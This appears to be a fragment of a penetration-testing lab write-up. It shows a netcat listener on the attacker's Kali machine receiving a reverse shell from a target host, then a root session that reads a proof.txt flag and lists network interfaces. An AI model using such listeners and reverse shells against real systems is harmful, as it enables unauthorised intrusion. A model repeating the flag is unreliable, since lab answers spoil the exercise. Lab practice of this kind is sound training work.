 (kali㉿kali)-[/tmp]
$ sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.225] from (UNKNOWN) [192.168.225.71] 52442
whoami
root
cd /root
ls
index.html
proof.txt
cat proof.txt
8e977b14b4f9452861a3d50f58be3dba
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.225.71  netmask 255.255.255.0  broadcast 192.168.225.255
        ether 00:50:56:bf:e7:0d  txqueuelen 1000  (Ethernet)
        RX packets 15899  bytes 1465864 (1.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15447  bytes 26182201 (26.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 45265  bytes 28328375 (28.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 45265  bytes 28328375 (28.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0